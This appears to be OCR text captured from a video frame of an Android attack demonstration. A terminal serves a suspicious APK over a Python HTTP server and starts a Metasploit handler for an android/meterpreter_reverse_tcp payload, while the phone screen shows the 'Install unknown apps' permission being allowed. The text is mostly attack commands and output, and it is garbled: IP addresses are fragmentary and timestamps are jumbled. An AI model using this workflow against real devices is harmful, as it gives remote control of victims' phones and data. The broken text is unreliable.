 ssh user@1
08:44:11 user@insetos:~/omg$ python3 -m http.server 8001
Serving HTTP on 0.0.0.0 port 8001 (http://0.0.0.0:8001/) ...
1 9 - - [06/Sep/2021 21:32:43] "GET /omg-df42b67b.apk HTTP/1.1" 200
08:43:59 user@insetos:~/omg$ msfconsole -q -r omg.rc
[*] Processing omg.rc for ERB directives.
resource (omg.rc)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (omg.rc)> set payload android/meterpreter_reverse_tcp
payload => android/meterpreter_reverse_tcp
resource (omg.rc)> set lhost eth0
lhost => eth0
resource (omg.rc)> set lport 5555
lport => 5555
resource (omg.rc)> run
[*] Started reverse TCP handler on 15 81:5555
4:28
Install unknown apps
My Files
11.5.03.551
Allow from this source
Installing apps from this source may put your
phone and data at risk.